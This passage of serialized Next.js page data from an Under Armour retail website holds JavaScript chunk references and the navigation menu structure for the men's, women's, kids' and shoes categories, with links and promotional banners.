"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CountrySelector\"]\na0:I[583122,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\na1:I[869483,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\na2:I[180695,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L77\",\"$L78\",\"$L79\",\"$L7a\",\"$L7b\"]}]]}],\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}]\n"])</script><script>self.__next_f.push([1,"72:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L82\",\"$undefined\",\"$undefined\"]}],\"$L83\",\"$L84\",\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\"]}]]}],\"$L8f\",\"$L90\",\"$L91\",\"$L92\"]}]]}],\"$L93\",\"$L94\",\"$L95\"]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by 